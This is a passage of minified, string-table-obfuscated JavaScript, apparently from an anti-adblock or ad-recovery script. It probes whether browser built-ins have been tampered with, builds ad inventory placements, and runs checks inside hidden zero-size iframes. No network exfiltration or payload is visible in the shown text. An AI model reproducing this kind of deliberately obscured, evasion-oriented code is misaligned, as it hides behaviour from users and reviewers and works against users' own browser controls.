K=m[A];const k={'name':A,'type':!0x1,'nullable':!0x1};Array[SP(0xa32)](K)||(K=[K]);for(const F of K)null===F?k[SP(0x7fd)]=!0x0:SP(0x472)==typeof F?k[SP(0x259)]=SP(0x10c4):Array[SP(0xa32)](F)&&(k[SP(0x259)]=SP(0x28c));k[SP(0x259)]&&w[SP(0xa16)](k);}return w[SP(0x7fc)]?{'context':I[SP(0x53a)],'fields':w}:null;}function D(q,I){const SO=SY,m=q[SO(0xab9)][SO(0x623)](),w=q[SO(0xc50)],A=SO(0x472)==typeof w;return I&&m[SO(0xb92)](),function(K,k,F,N){const Sj=SO;let H;A&&(H=k[w],k[w]=K);for(const Q of m){const z=K[Q[Sj(0x63f)]];if(!Q[Sj(0x7fd)]||z){if(Sj(0x28c)===Q[Sj(0x259)]){if(I?z[Sj(0xadc)](N,!0x1):z[Sj(0xeda)](N,!0x1))return!0x0;}else{if(F(z))return!0x0;}}}A&&(k[w]=H);};}function p({StyleSheet:q,Atrule:I,Rule:m,Block:w,DeclarationList:A}){return{'Atrule':{'StyleSheet':q,'Atrule':I,'Rule':m,'Block':w},'Rule':{'StyleSheet':q,'Atrule':I,'Rule':m,'Block':w},'Declaration':{'StyleSheet':q,'Atrule':I,'Rule':m,'Block':w,'DeclarationList':A}};}function S(q){const Se=SY,I=function(Q){const SC=a2v,z={};for(const V in Q[SC(0x10c4)])if(M[SC(0x40d)](Q[SC(0x10c4)],V)){const G=Q[SC(0x10c4)][V];if(!G[SC(0x108e)])throw new Error(SC(0xef2)+V+SC(0x888));z[V]=x(0x0,G);}return z;}(q),w={},A={},K=Symbol(Se(0xd80)),k=Symbol(Se(0x5c1));for(const Q in I)M[Se(0x40d)](I,Q)&&null!==I[Q]&&(w[Q]=D(I[Q],!0x1),A[Q]=D(I[Q],!0x0));const F=p(w),N=p(A),H=function(z,V){const Sf=Se;function G(P,O,j){const ST=a2v,C=Z[ST(0x40d)](Y,P,O,j);return C===K||C!==k&&(!(!U[ST(0xcc4)](P[ST(0x259)])||!U[P[ST(0x259)]](P,Y,G,J))||X[ST(0x40d)](Y,P,O,j)===K);}let Z=y,X=y,U=w,J=(P,O,j,C)=>P||G(O,j,C);const Y={'break':K,'skip':k,'root':z,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Sf(0x29b)==typeof V)Z=V;else{if(V&&(Z=L(V[Sf(0x6bd)]),X=L(V[Sf(0x4fd)]),V[Sf(0xb92)]&&(U=A),V[Sf(0xd6e)])){if(F[Sf(0xcc4)](V[Sf(0xd6e)]))U=V[Sf(0xb92)]?N[V[Sf(0xd6e)]]:F[V[Sf(0xd6e)]];else{if(!I[Sf(0xcc4)](V[Sf(0xd6e)]))throw new Error(Sf(0xa56)+V[Sf(0xd6e)]+Sf(0xe18)+Object[Sf(0xdfe)](I)[Sf(0x57d)]()[Sf(0x584)](',\x20')+')');}Z=W(Z,V[Sf(0xd6e)]),X=W(X,V[Sf(0xd6e)]);}}if(Z===y&&X===y)throw new Error(Sf(0x658));G(z);};return H[Se(0xba7)]=K,H[Se(0x49f)]=k,H[Se(0x986)]=function(z,V){let G=null;return H(z,function(Z,X,U){const St=a2v;if(V[St(0x40d)](this,Z,X,U))return G=Z,K;}),G;},H[Se(0x91c)]=function(z,V){let G=null;return H(z,{'reverse':!0x0,'enter'(Z,X,U){const a0=a2v;if(V[a0(0x40d)](this,Z,X,U))return G=Z,K;}}),G;},H[Se(0x566)]=function(z,V){const G=[];return H(z,function(Z,X,U){const a1=a2v;V[a1(0x40d)](this,Z,X,U)&&G[a1(0xa16)](Z);}),G;},H;}}},v={};function R(b){const a2=a2v;var i=v[b];if(void 0x0!==i)return i[a2(0x710)];var g=v[b]={'exports':{}};return E[b](g,g[a2(0x710)],R),g[a2(0x710)];}R['d']=(b,i)=>{const a3=a2v;for(var g in i)R['o'](i,g)&&!R['o'](b,g)&&Object[a3(0x4d4)](b,g,{'enumerable':!0x0,'get':i[g]});},R['g']=(function(){const a4=a2v;if(a4(0x249)==typeof globalThis)return globalThis;try{return this||new Function(a4(0xcd8))();}catch(b){if(a4(0x249)==typeof window)return window;}}()),R['o']=(b,n)=>Object[a5(0xe3c)][a5(0xcc4)][a5(0x40d)](b,n),R['r']=b=>{const a6=a5;a6(0x29d)!=typeof Symbol&&Symbol[a6(0xbfd)]&&Object[a6(0x4d4)](b,Symbol[a6(0xbfd)],{'value':a6(0xac8)}),Object[a6(0x4d4)](b,a6(0x3fa),{'value':!0x0});};var B={};((()=>{'use strict';const av=a5;var E0=R(0x2197),E1=R(0x1e87),E2=R(0x13a3),E3=R(0x81),E4=R(0x1fa9),E5=R(0x12e6),E6=R(0x1b6c),E7=R(0x2126),E8=R(0x6),E9=R(0x469);const EE=()=>(0x0,E8['c'])(async Rf=>{const a7=a2v;for(document[a7(0xb80)]&&Rf();!document[a7(0xb80)];)await(0x0,E9['y'])(0x64);Rf();});var Ev=R(0x739);const ER=(Rf,B0)=>{const a8=a2v;if(a8(0x472)!=typeof Rf||a8(0x472)!=typeof B0)return!0x1;const B1=Rf[a8(0x7fc)],B2=B0[a8(0x7fc)];if(0x0===B1&&0x0===B2)return!0x0;if(0x0===B1)return!0x1;if(0x0===B2)return!0x0;if(B1<B2)return!0x1;let B3=!0x0;for(let B4=0x0;B4<=B2;B4++)if(Rf[B1-B4]!==B0[B2-B4]){B3=!0x1;break;}return B3;},EB=(Rf,B0)=>{const a9=a2v;if(a9(0x472)!=typeof Rf||a9(0x472)!=typeof B0)return!0x1;const B1=Rf[a9(0x7fc)],B2=B0[a9(0x7fc)];if(0x0===B1&&0x0===B2)return!0x0;if(0x0===B1)return!0x1;if(0x0===B2)return!0x0;if(B1<B2)return!0x1;for(let B3=0x0;B3<Rf[a9(0x7fc)];B3++)if(Rf[B3]===B0[0x0]){let B4=!0x0;for(let B5=0x1;B5<B0[a9(0x7fc)];B5++)if(!Rf[B3+B5]||Rf[B3+B5]!==B0[B5]){B4=!0x1;break;}if(B4)return!0x0;}return!0x1;},Eb=(Rf,B0)=>{const aE=a2v;if(aE(0x472)!=typeof Rf||aE(0x472)!=typeof B0)return-0x1;const B1=Rf[aE(0x7fc)],B2=B0[aE(0x7fc)];if(0x0===B1&&0x0===B2)return-0x1;if(0x0===B1)return-0x1;if(0x0===B2)return-0x1;if(B1<B2)return-0x1;for(let B3=0x0;B3<Rf[aE(0x7fc)];B3++)if(Rf[B3]===B0[0x0]){let B4=!0x0;for(let B5=0x1;B5<B0[aE(0x7fc)];B5++)if(!Rf[B3+B5]||Rf[B3+B5]!==B0[B5]){B4=!0x1;break;}if(B4)return B3;}return-0x1;},En=[[av(0x39f)],[av(0xb24)],[av(0xc6a),av(0x7b9)],[av(0xc6a),av(0xa32)],[av(0xc6a),av(0xe3c),av(0xdbd)],[av(0xc6a),av(0xe3c),av(0x986)],[av(0xc6a),av(0xe3c),av(0x80e)],[av(0xc6a),av(0xe3c),av(0x454)],[av(0xc6a),av(0xe3c),av(0xff7)],[av(0xc6a),av(0xe3c),av(0x336)],[av(0xc6a),av(0xe3c),av(0xe00)],[av(0xc6a),av(0xe3c),av(0x584)],[av(0xc6a),av(0xe3c),av(0xc03)],[av(0xc6a),av(0xe3c),av(0xa16)],[av(0xc6a),av(0xe3c),av(0xeda)],[av(0xc6a),av(0xe3c),av(0xb92)],[av(0xc6a),av(0xe3c),av(0xf21)],[av(0xc6a),av(0xe3c),av(0x2b9)],[av(0xd39)],[av(0xe33)],[av(0x1f2)],[av(0x397)],[av(0x7fe)],[av(0x718)],[av(0xa8c),av(0xe3c),av(0x5ea)],[av(0xa8c),av(0xe3c),av(0x671)],[av(0xa8c),av(0xe3c),av(0xef9)],[av(0xd25),av(0xe3c),av(0x8e0)],[av(0xd02),av(0x82d)],[av(0xd02),av(0xe3c),av(0x66f)],[av(0xba1)],[av(0x896)],[av(0xb4c)],[av(0x9f9),av(0x2b1)],[av(0x9f9),av(0xb80)],[av(0x9f9),av(0x501)],[av(0x9f9),av(0x2b8)],[av(0x9f9),av(0xd6a)],[av(0x9f9),av(0x1046)],[av(0x9f9),av(0x3d3)],[av(0x9f9),av(0x234)],[av(0x9f9),av(0x524)],[av(0x9f9),av(0x496)],[av(0x9f9),av(0xc70)],[av(0x9f9),av(0x4c1)],[av(0x9f9),av(0x3a0),av(0x426)],[av(0x9f9),av(0x3a0),av(0xb46)],[av(0x9f9),av(0x4c3)],[av(0x9f9),av(0x381)],[av(0x9f9),av(0x892)],[av(0x9f9),av(0x5a4)],[av(0x9f9),av(0xd55)],[av(0x9f9),av(0x421)],[av(0x9f9),av(0x420)],[av(0x9f9),av(0x2d5)],[av(0x660),av(0xe3c),av(0x496)],[av(0x660),av(0xe3c),av(0x892)],[av(0x660),av(0xe3c),av(0x5a4)],[av(0xc39),av(0xe3c),av(0x8d2)],[av(0xde7),av(0xe3c),av(0x101b)],[av(0xde7),av(0xe3c),av(0x2b8)],[av(0xde7),av(0xe3c),av(0x6d5)],[av(0x7ed),av(0xe3c),av(0x1079)],[av(0x7ed),av(0xe3c),av(0x6cf)],[av(0x7ed),av(0xe3c),av(0x3c1)],[av(0x7ed),av(0xe3c),av(0x551)],[av(0x7ed),av(0xe3c),av(0xb70)],[av(0x7ed),av(0xe3c),av(0xe63)],[av(0x7ed),av(0xe3c),av(0x6d5)],[av(0x7ed),av(0xe3c),av(0x85b)],[av(0x7ed),av(0xe3c),av(0x5af)],[av(0x7ed),av(0xe3c),av(0x918)],[av(0x7ed),av(0xe3c),av(0x1005)],[av(0x5c8)],[av(0xf47)],[av(0xc25),av(0xe3c),av(0x24b)],[av(0xe2d)],[av(0x51e),av(0xe3c),av(0xa37)],[av(0x51e),av(0xe3c),av(0xca3)],[av(0x680),av(0xe3c),av(0x39f)],[av(0x680),av(0xe3c),av(0xd87)],[av(0xc30)],[av(0x97b)],[av(0xa1c)],[av(0x86f),av(0xe3c),av(0x917)],[av(0x86f),av(0xe3c),av(0x40d)],[av(0x636)],[av(0xb50),av(0xe3c),av(0x9e9)],[av(0x328)],[av(0x803)],[av(0xb2d)],[av(0xaad)],[av(0x8c9)],[av(0xf15)],[av(0x10d7)],[av(0x37d)],[av(0x644)],[av(0xdec)],[av(0xd31)],[av(0xa7a)],[av(0x698)],[av(0xe06),av(0xf96)],[av(0xe06),av(0xe25)],[av(0x87f),av(0xe3c),av(0x336)],[av(0x87f),av(0xe3c),av(0x9e9)],[av(0x87f),av(0xe3c),av(0x8ad)],[av(0x8c2),av(0x3cc)],[av(0x8c2),av(0x1fd)],[av(0x8c2),av(0xd1b)],[av(0x8c2),av(0xd4c)],[av(0x8c2),av(0x760)],[av(0x79b)],[av(0x222),av(0xe3c),av(0x4f5)],[av(0xb06),av(0x7f3)],[av(0xb06),av(0x62f)],[av(0xb06),av(0x8ec)],[av(0x68a),av(0xe3c),av(0x426)],[av(0x68a),av(0xe3c),av(0x97f)],[av(0x68a),av(0xe3c),av(0x6d9)],[av(0xaf7),av(0xe3c),av(0x336)],[av(0xe60),av(0xcf7)],[av(0x860),av(0x74e)],[av(0x860),av(0x7cb)],[av(0x860),av(0x376)],[av(0x860),av(0xdfe)],[av(0x860),av(0xe3c),av(0x2e9)],[av(0x381)],[av(0x6f7)],[av(0x64e)],[av(0xa42)],[av(0xe45)],[av(0xcf7)],[av(0x1d3),av(0x94d)],[av(0x4f5)],[av(0x7e4),av(0xba2)],[av(0x7e4),av(0xe3c),av(0x10b6)],[av(0x7e4),av(0xe3c),av(0x806)],[av(0x7e4),av(0xe3c),av(0x818)],[av(0x7e4),av(0xaf8)],[av(0x7e4),av(0x965)],[av(0x7e4),av(0xeb5)],[av(0x9bf),av(0xe3c),av(0x92c)],[av(0x9bf),av(0xe3c),av(0xabc)],[av(0xd87)],[av(0x38b)],[av(0xcc9)],[av(0x344),av(0xe3c),av(0xf33)],[av(0x344),av(0xe3c),av(0x298)],[av(0x67d)],[av(0x3ba)],[av(0x684)],[av(0xc16)],[av(0x9f8)],[av(0xd3f),av(0xbff)],[av(0xd3f),av(0xe3c),av(0xbd2)],[av(0xd3f),av(0xe3c),av(0x9fa)],[av(0xd3f),av(0xe3c),av(0x343)],[av(0xd3f),av(0xe3c),av(0xe00)],[av(0xd3f),av(0xe3c),av(0xc17)],[av(0xd3f),av(0xe3c),av(0xee2)],[av(0xd3f),av(0xe3c),av(0x216)],[av(0xd3f),av(0xe3c),av(0x9e2)],[av(0xd3f),av(0xe3c),av(0x623)],[av(0xd3f),av(0xe3c),av(0x7cf)],[av(0xd3f),av(0xe3c),av(0x597)],[av(0xd3f),av(0xe3c),av(0x4ee)],[av(0xd3f),av(0xe3c),av(0x36e)],[av(0x274)],[av(0x421),av(0x3c2)],[av(0x421),av(0x2ee)],[av(0xb25),av(0xe3c),av(0x3c0)],[av(0xb25),av(0xe3c),av(0x9e9)],[av(0xb25),av(0xe3c),av(0x8ad)],[av(0xb14),av(0xe3c),av(0x381)],[av(0xb14),av(0xe3c),av(0xd48)]];function Ei(){const aR=av;let Rf=arguments[aR(0x7fc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;Eu(Rf,arguments[aR(0x7fc)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let Eg='';const Eu=function(){const aB=av;let Rf=arguments[aB(0x7fc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,B0=arguments[aB(0x7fc)]>0x1?arguments[0x1]:void 0x0;{function B5(B6){try{let B7=Rf;for(const B8 of B6)B7=B7[B8];}catch(B9){return!0x0;}return!0x1;}Eg=aB(0x10d3);for(const B6 of En)if(B5(B6)){let B7=aB(0xfd1);for(const B8 of B6)B7+='.'+B8;EM(B7);}}Eg=aB(0x29f),aB(0x29b)!=typeof Rf[aB(0xd02)][aB(0x82d)]&&EM(aB(0x50e)),aB(0x668)!=typeof Rf[aB(0xd02)][aB(0x82d)]()&&EM(aB(0xf11));{Eg=aB(0x31c);const B9=new Rf[(aB(0xb14))](),BE=()=>{};B9[aB(0x682)]=BE,B9[aB(0x682)]!==BE&&EM(aB(0x45a));}{Eg=aB(0xef0);const Bv=Rf[aB(0x9f9)][aB(0x1046)](aB(0x56a))[aB(0x808)];Bv[aB(0xef9)](aB(0xdf2),aB(0x24d)),aB(0x24d)!==Bv[aB(0x5ea)](aB(0xdf2))&&EM(aB(0x63a)),Bv[aB(0x671)](aB(0xdf2)),Bv[aB(0x5ea)](aB(0xdf2))&&EM(aB(0xc2a));}const B1=Rf[aB(0x9f9)][aB(0x1046)](aB(0x56a)),B2=Rf[aB(0x9f9)][aB(0x1046)](aB(0x498));B2[aB(0x309)]=aB(0xb01);const B3=Rf[aB(0x9f9)][aB(0x1046)](aB(0xa6f)),B4=Rf[aB(0x9f9)][aB(0x1046)](aB(0x1d5));{Eg=aB(0x5c7),B1&&B2&&B3&&B4&&Rf[aB(0x9f9)][aB(0x1046)](aB(0xe1f))||EM(),Eg=aB(0x415),(Rf[aB(0x698)](document[aB(0x3d5)][aB(0xb5f)])||Rf[aB(0x698)](document[aB(0x3d5)][aB(0xa45)]))&&EM(),Eg=aB(0xba4),[B1,B2,B3,B4][aB(0x336)](BB=>{const ab=aB;Rf[ab(0x9f9)][ab(0x3a0)][ab(0x426)](BB);let Bb=!0x1;Rf[ab(0x9f9)][ab(0x3a0)][ab(0xf78)][ab(0x336)](Bn=>{Bn===BB&&(Bb=!0x0);}),Bb||EM(ab(0xf78)),Rf[ab(0x9f9)][ab(0x3a0)][ab(0xb46)](BB);}),Eg=aB(0x82a);const BR=E4['A'][aB(0x866)]();B1['id']=BR,B1[aB(0xd6f)][aB(0x101b)](BR),Rf[aB(0x9f9)][aB(0x3a0)][aB(0x426)](B1),B1!==Rf[aB(0x9f9)][aB(0x496)](BR)&&EM(aB(0x9b9)),B1!==Rf[aB(0x9f9)][aB(0xc70)](BR)[0x0]&&EM(aB(0x3b2)),B1!==Rf[aB(0x9f9)][aB(0x892)]('#'[aB(0x9fa)](BR))&&EM(aB(0x513)),B1!==Rf[aB(0x9f9)][aB(0x5a4)]('#'[aB(0x9fa)](BR))[0x0]&&EM(aB(0xdfc)),B1[aB(0xd6f)][aB(0x2b8)](BR)||EM(aB(0x31d)),B1[aB(0xd6f)][aB(0x6d5)](BR),B1[aB(0xd6f)][aB(0x2b8)](BR)&&EM(aB(0x94f)),Eg=aB(0x58b),Rf[aB(0x9f9)][aB(0x3a0)][aB(0x426)](B3),B3[aB(0x5af)](aB(0x4b7),aB(0x5d8)),B3[aB(0x5af)](aB(0x259),aB(0x923)),0x0===Rf[aB(0x9f9)][aB(0x3a0)][aB(0x4c1)](aB(0xa6f))[aB(0x7fc)]&&EM(aB(0xca5));try{B1[aB(0x6d5)](),B3[aB(0x6d5)]();}catch(BB){EM(aB(0x5b5));}Rf[aB(0x9f9)][aB(0x3a0)][aB(0x2b8)](B3)&&EM(aB(0x6d5)),Eg=aB(0x84d);try{Rf[aB(0x9f9)][aB(0x4c3)];}catch(Bb){EM(aB(0x4f8));}}{Eg=aB(0x3c1);const Bn=B1[aB(0x3c1)]();aB(0x668)!=typeof(Bn[aB(0x283)]+Bn[aB(0x274)]+Bn[aB(0x4d5)]+Bn[aB(0x8db)]+Bn[aB(0xdf2)]+Bn[aB(0x41c)])&&EM(aB(0x3c1)),Eg=aB(0x1077);const Bi=Rf[aB(0x9f9)][aB(0x1046)](aB(0x56a));B1[aB(0x426)](Bi),Bi[aB(0x1077)]!==B1&&EM(aB(0x426)),Eg=aB(0xb46),B1[aB(0xb46)](Bi),0x0!==B1[aB(0xa2e)]&&EM(aB(0xb46)),Eg=aB(0xd07);const Bg=(Bu,BM)=>{const an=aB,By=E4['A'][an(0x866)]();Bu[an(0x5af)](BM,By),Bu[an(0x1079)](BM)!==By&&EM(an(0x5af)),Bu[an(0x85b)](BM),Bu[an(0x1079)](BM)&&EM(an(0x85b));};[B1,B2,B4][aB(0x336)](Bu=>{const ai=aB;Bg(Bu,ai(0xdb1)),Bg(Bu,ai(0x256));}),Eg=aB(0xfef),aB(0x56a)!==B1[aB(0xa17)][aB(0x4ee)]()&&EM(aB(0x56a)),aB(0x498)!==B2[aB(0xa17)][aB(0x4ee)]()&&EM(aB(0x498)),aB(0x1d5)!==B4[aB(0xa17)][aB(0x4ee)]()&&EM(aB(0x1d5));}if(Eg=aB(0xfd1),B0&&Rf[aB(0x274)]!==Rf){const Bu=Rf[aB(0xa1c)];Bu&&Array[aB(0x7b9)](Rf[aB(0xa42)][aB(0x9f9)][aB(0x5a4)](aB(0xcaa)))[aB(0xe00)](Bu)||EM(aB(0xa1c));try{Bu[aB(0x319)]!==Rf&&EM(aB(0x762));}catch(BM){EM(aB(0x7dd));}try{const By=E4['A'][aB(0x866)]();Rf[aB(0x516)]={},Rf[aB(0x516)][aB(0x4b1)]=()=>By,Rf[aB(0x516)][aB(0x4b1)]()!==By&&EM(aB(0xe30));}catch(BL){EM(aB(0xbed));}}{Eg=aB(0xdb4);const Br={'inventory_name':E4['A'][aB(0x866)](),'inventories_key':E4['A'][aB(0x866)]()},BW=aB(0x512)[aB(0x9fa)](Br[aB(0x802)],aB(0x909))[aB(0x9fa)](Br[aB(0x412)],aB(0xf93)),Bx={'apply-ratio':0x1};Bx[Br[aB(0x802)]]=[{'id':Br[aB(0x412)],'width':0xa0,'height':0x258,'position':{'selector':aB(0x5d9),'position-rule':aB(0x1033),'insert-rule':[]},'original-ads':[{'selector':aB(0x35d)}],'attributes':[]}],Ey(Rf[aB(0xe06)][aB(0xf96)](BW),Bx,Rf)||EM(aB(0xc8f));const BD=aB(0x4c2),Bp={'type':aB(0xceb),'marshalled':aB(0x5a2)};Ey(Rf[aB(0xe06)][aB(0xf96)](BD),Bp,Rf)||EM(aB(0x370)),Eg=aB(0x9f5);let BS=!0x1;for(let Bk=0x0;Bk<0x64;Bk++)if(Rf[aB(0x8c2)][aB(0x760)]()!=Rf[aB(0x8c2)][aB(0x760)]()){BS=!0x0;break;}BS||EM(),Eg=aB(0x9ae);const Ba={},Bq=E4['A'][aB(0x866)](),BI=E4['A'][aB(0x866)]();Ba[Bq]=BI,Rf[aB(0x860)][aB(0xdfe)](Ba)[0x0]===Bq&&Ba[Bq]===BI||EM(),Eg=aB(0x6e7);const Bm=new Rf[(aB(0x9bf))](aB(0xbd3));Bm[aB(0xabc)](aB(0xf50))&&!Bm[aB(0xabc)](aB(0xf98))||EM(),Eg=aB(0x97c);const Bo=aB(0x472);Bo[aB(0x597)](aB(0x281))||EM(aB(0x597)),Bo[aB(0xe00)](aB(0x75e))||EM(aB(0xe00)),Bo[aB(0x343)](aB(0xda9))||EM(aB(0x343)),'st'!==Bo[aB(0x7cf)]('r')[0x0]&&EM(aB(0x7cf)),'s'!==Bo[aB(0xeea)](0x0)&&EM(aB(0xeea)),0x73!==Bo[aB(0xbd2)](0x0)&&EM(aB(0xbd2)),aB(0xe83)!==Bo[aB(0x9e2)](/tr/g,'p')&&EM(aB(0x9e2));let Bw='';try{Bw=Rf[aB(0xb06)][aB(0x8ec)];}catch(BF){EM(aB(0xb48));}Bw[aB(0xe00)]('/1')!==EB(Bw,'/1')&&EM(aB(0xe00));{const BN=(BQ,Bz)=>{const ag=aB,Bh=BQ[ag(0x7cf)](Bz),Bc=((BV,BG)=>{const au=ag;if(''===BV||''===BG)return[BV];const BZ=[];let BX=BV;for(let BU=Eb(BX,BG);-0x1!==BU;BU=Eb(BX,BG))BZ[au(0xa16)](BX[au(0x623)](0x0,BU)),BX=BX[au(0x623)](BU+BG[au(0x7fc)]);return BZ[au(0xa16)](BX),BZ;})(BQ,Bz);if(Bh[ag(0x7fc)]!==Bc[ag(0x7fc)])return!0x1;for(let BV=0x0;BV<Bh[ag(0x7fc)];BV++)if(Bh[BV]!==Bc[BV])return!0x1;return!0x0;},BH=[{'target':navigator[aB(0x8ec)],'key':'/'},{'target':navigator[aB(0x8ec)],'key':'/'},{'target':navigator[aB(0x8ec)],'key':aB(0xdad)},{'target':navigator[aB(0x8ec)],'key':aB(0xb44)}];for(const {target:BQ,key:Bz}of BH)BN(BQ,Bz)||EM(aB(0x7cf));}Eg=aB(0xa68);let BA=!0x1;try{throw new Rf[(aB(0xc25))](aB(0xb82));}catch(Bh){BA=!0x0;}BA||EM(aB(0x1b1)),Eg=aB(0xf7e);try{Rf[aB(0xfd1)][aB(0xd39)],Rf[aB(0xfd1)][aB(0x1f2)];}catch(Bc){EM(aB(0xda3));}const Bl=E4['A'][aB(0x866)](),BK=Rf[aB(0x1f2)](Bl);Bl!==Rf[aB(0xd39)](BK)&&EM(aB(0xf7e)),Eg=aB(0xa43),Rf[aB(0x636)](B1)instanceof Rf[aB(0xa8c)]||EM(aB(0x636)),Eg=aB(0x248),Rf[aB(0xb06)][aB(0x8ec)]||EM(aB(0x451)),Eg=aB(0xcf7),0x2d8!==Rf[aB(0xcf7)](aB(0xb55))&&EM(aB(0xcf7)),Eg=aB(0x5ca),(isNaN(Rf[aB(0x67d)])||aB(0x668)!=typeof Rf[aB(0x67d)]||isNaN(Rf[aB(0x3ba)])||aB(0x668)!=typeof Rf[aB(0x3ba)])&&EM(aB(0x5ca)),Eg=aB(0x2c7);try{let BV=0x0,BG=E8['z'];(0x0,E8['c'])(()=>{const aM=aB;BV=E4['A'][aM(0xe57)](0x1,0x64);}),0x0!==BV&&BG!==E8['z']||EM(aB(0x307)),BV=0x0,BG=E8['z'],(async function(){const ay=aB;BV=E4['A'][ay(0xe57)](0x1,0x64);}()),0x0===BV&&EM(aB(0x2c7));}catch(BZ){EM(aB(0x307));}}try{Eg=aB(0xc6a);const BX=Math[aB(0x760)](),BU=Math[aB(0x760)](),BJ=[BX,BU];BJ[aB(0xb92)](),BJ[0x0]===BU&&BJ[0x1]===BX||EM(aB(0xb92));}catch(BY){EM(aB(0xb92));}Eg=aB(0x860),Rf[aB(0x860)][aB(0x376)](Rf,aB(0x97e))||EM(aB(0x376));{Eg=aB(0x9b4);const Bs=window[aB(0xc19)],Bd=Symbol(aB(0xc07)),BP={'cmd':{'push':()=>Bd}};window[aB(0xc19)]=BP,window[aB(0xc19)]!==BP&&EM(aB(0x970)),window[aB(0xc19)][aB(0x39b)]!==BP[aB(0x39b)]&&EM(aB(0xc87)),window[aB(0xc19)][aB(0x39b)][aB(0xa16)]!==BP[aB(0x39b)][aB(0xa16)]&&EM(aB(0xbc7)),window[aB(0xc19)][aB(0x39b)][aB(0xa16)]()!==Bd&&EM(aB(0xce6)),void 0x0!==Bs&&(window[aB(0xc19)]=Bs);}},EM=Rf=>{const aL=av,B0=aL(0xe35)[aL(0x9fa)](Rf,aL(0x10c8))[aL(0x9fa)](Eg);throw console[aL(0xb82)](B0),B0;},Ey=function(Rf,B0){const ar=av;let B1=arguments[ar(0x7fc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof Rf!=typeof B0)return!0x1;if(ar(0x249)!=typeof Rf&&ar(0x249)!=typeof B0)return Rf===B0;if((Rf instanceof B1[ar(0xc6a)]||Rf instanceof Array)!=(B0 instanceof B1[ar(0xc6a)]||B0 instanceof Array))return!0x1;if(Rf instanceof B1[ar(0xc6a)]||Rf instanceof Array){if(B1[ar(0x860)][ar(0xdfe)](Rf)[ar(0x7fc)]!==B1[ar(0x860)][ar(0xdfe)](B0)[ar(0x7fc)])return!0x1;for(let B2=0x0;B2<Rf[ar(0x7fc)];B2++)if(!Ey(Rf[B2],B0[B2],B1))return!0x1;}else{if(B1[ar(0x860)][ar(0xdfe)](Rf)[ar(0x7fc)]!==B1[ar(0x860)][ar(0xdfe)](B0)[ar(0x7fc)])return!0x1;for(const B3 in Rf)if(!Ey(Rf[B3],B0[B3],B1))return!0x1;}return!0x0;};var EL;const Er=[{'selectors':[av(0x8cc),av(0xad8)],'html':(0x0,String[av(0xffe)])(EL||(EW=[av(0x352)],Ex||(Ex=EW[av(0x623)](0x0)),EL=Object[av(0x61c)](Object[av(0x589)](EW,{'raw':{'value':Object[av(0x61c)](Ex)}})))),'cases':[[]]},{'html':av(0xfe8),'selectors':[av(0xc6f),av(0x74a),av(0x6f6)],'cases':[[{'selector':av(0x6f6),'attributes':{'style':av(0x805)}},{'selector':av(0xf92),'attributes':{'lang':'ko'}}],[{'selector':av(0x6f6),'attributes':{'style':av(0xf97)}},{'selector':av(0xf92),'attributes':{'lang':'en','data-theme':av(0xbce)}}],[{'selector':av(0xf92),'attributes':{'lang':av(0x348),'dir':av(0x4b2)}}]],'checker':function(Rf){const aW=av;let B0=arguments[aW(0x7fc)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const B1=B0[aW(0x636)](Rf);if(aW(0xbcf)===B1[aW(0x5ea)](aW(0x3f5)))return!0x1;if(aW(0xbcf)!==B1[aW(0x5ea)](aW(0x1da)))return!0x1;if(aW(0xbcf)===B1[aW(0x5ea)](aW(0x104f)))return!0x1;if(aW(0xbcf)!==B1[aW(0x5ea)](aW(0xa6a)))return!0x1;if(aW(0x4c3)===B1[aW(0x5ea)](aW(0x435)))return!0x1;if(aW(0xbcf)!==B1[aW(0x5ea)](aW(0xd00)))return!0x1;const B2=B1[aW(0x5ea)](aW(0x9ee));if(aW(0xfa9)!==B2&&'0'!==B2)return!0x1;const B3=B7=>parseInt(B1[aW(0x5ea)](B7)[aW(0x9e2)]('px','')),B4=[aW(0x4d5),aW(0x8db),aW(0x274),aW(0x283),aW(0xef7),aW(0x54a),aW(0x61a),aW(0xf7c),aW(0x83f),aW(0x8d6),aW(0xbc4),aW(0xfec)];for(const B7 of B4)if(Math[aW(0x3cc)](B3(B7))>0x64)return!0x1;const B5=[aW(0xfe0),aW(0x107c)];for(const B8 of B5){const B9=B0[aW(0x636)](Rf,B8);if(aW(0xfa9)!==B9[aW(0x5ea)](aW(0xdf2)))return!0x1;if(aW(0xfa9)!==B9[aW(0x5ea)](aW(0x41c)))return!0x1;const BE=B9[aW(0x5ea)](aW(0x9ee));if(aW(0xfa9)!==BE&&'0'!==BE)return!0x1;}const B6=Rf[aW(0x3c1)]();return!(B6[aW(0x41c)]<0x64||B6[aW(0xdf2)]<0x64);}}];var EW,Ex,ED=R(0x2c0);async function Ep(Rf,B0){await EE();const B1={'protectUrlContext':Rf,'isDomainShardingEnabled':B0},B2=[()=>(async function(){const ax=a2v,B3=document[ax(0x1046)](ax(0xcaa));try{B3[ax(0x808)][ax(0xef9)](ax(0xdf2),'0'),B3[ax(0x808)][ax(0xef9)](ax(0x41c),'0'),B3[ax(0x808)][ax(0xef9)](ax(0x75d),ax(0x4c3)),B3[ax(0x808)][ax(0xef9)](ax(0x776),ax(0xbcf)),document[ax(0xb80)][ax(0x426)](B3);const B4=B3[ax(0x319)];if(!B4)throw new Error(ax(0x66e));await new Promise(B5=>setTimeout(B5,0x1f4)),Ei(B4[ax(0xfd1)],!0x0);}catch(B5){throw B5;}finally{B3[ax(0x6d5)]();}}()),()=>(async function(){const aD=a2v,B3=document[aD(0x1046)](aD(0x56a));B3[aD(0x808)][aD(0xef9)](aD(0xd45),aD(0xbfa)),B3[aD(0x808)][aD(0xef9)](aD(0x4d5),aD(0xdee)),B3[aD(0x808)][aD(0xef9)](aD(0x274),aD(0xdee));const 